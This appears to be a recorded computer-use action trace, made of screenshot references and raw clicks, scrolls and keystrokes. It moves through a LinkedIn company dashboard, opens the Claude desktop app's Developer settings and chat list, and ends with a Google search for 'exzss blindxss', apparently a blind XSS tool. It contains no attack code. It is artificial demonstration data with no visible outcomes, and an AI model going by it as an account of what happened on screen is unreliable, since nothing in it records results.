
Step: In the LinkedIn browser window, switch to the Hacker Associate company dashboard and reload it
key("ctrl+Right")

scroll(364, 269, "down", 3)
scroll(363, 270, "down", 2)
scroll(363, 269, "down", 4)

scroll(448, 363, "up", 3)
scroll(448, 362, "up", 3)
scroll(448, 362, "up", 2)
scroll(447, 364, "up", 1)

scroll(446, 362, "up", 2)

left_click(701, 79)
left_click(124, 11)

scroll(252, 183, "down", 3)
scroll(782, 229, "down", 2)
scroll(782, 229, "up", 3)
key("ctrl+r")

Step: Launch Claude from the app launcher and show Settings' Developer section with local MCP servers
key("ctrl+Left")

key("super+space")
type("cla")

type("u")

key("Return")

left_click(256, 505)

left_click(164, 382)

left_click(336, 356)

Step: Show the Chats page in Claude's sidebar, listing all 61 previous chats
left_click(171, 99)

mouse_move(195, 221)

left_click(324, 551)

key("ctrl+t")
type("google.com")
key("Return")

type("exzss blindxss")
key("Return")
